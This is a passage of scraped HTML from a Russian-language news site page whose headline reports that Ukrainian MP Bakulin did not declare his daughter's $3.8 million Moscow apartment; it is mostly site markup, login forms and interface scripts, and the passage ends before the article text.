                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F26%2Fnardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F26%2Fnardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F26%2Fnardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F26%2Fnardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F26%2Fnardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F04%2F26%2Fnardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-53115" class="post-53115 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-deklaratsiya tag-doch-bakulina tag-evgenij-bakulin tag-kvartira-v-moskve tag-obshhestvo tag-ooo-rintol tag-pereulok-pozharskij single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2018/04/1-12.png">
                <img src="https://oligarh.media/wp-content/uploads/2018/04/1-12-667x430.png" alt="Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн">
              </a>
                            <span class="image-credit">Наші гроші</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2018-04-26T12:45:28+03:00" title="Четверг, 26 апреля, 2018, 12:45 пп">
				12:45&nbsp; 26 Апр. 2018</time></span>
		<meta itemprop="headline" content="Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн" /><meta itemprop="url" content="https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/" /><meta itemprop="datePublished" content="2018-04-26T12:45:28+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2018/04/1-12.png" /><meta itemprop="author" content="editor2" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн @OligarhUA&url=https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D53115&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=53115&text=Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
